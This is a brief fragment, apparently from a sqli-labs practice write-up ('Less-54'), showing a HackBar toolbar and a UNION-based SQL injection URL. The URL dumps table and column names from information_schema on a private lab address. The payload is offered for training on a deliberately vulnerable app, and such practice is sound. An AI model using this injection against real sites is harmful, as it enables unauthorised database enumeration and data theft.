 You have made : 3 of 10 attempts
Your Login name:B77BC4ZQI3
Your Password:id,sessid,secret_3182,tryy
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-54/?id=0'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),
(select group_concat(column_name) from information_schema.columns where table_schema=database())%23